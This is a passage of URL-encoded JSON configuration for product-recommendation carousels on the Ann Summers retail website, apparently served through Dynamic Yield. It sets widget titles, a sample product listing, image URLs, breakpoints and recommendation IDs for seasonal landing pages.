0%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Perfume Page Recs","#perfume-explore","perfume-scent-finder.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Popularity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Valentines","valentines.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Halloween","/halloween.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%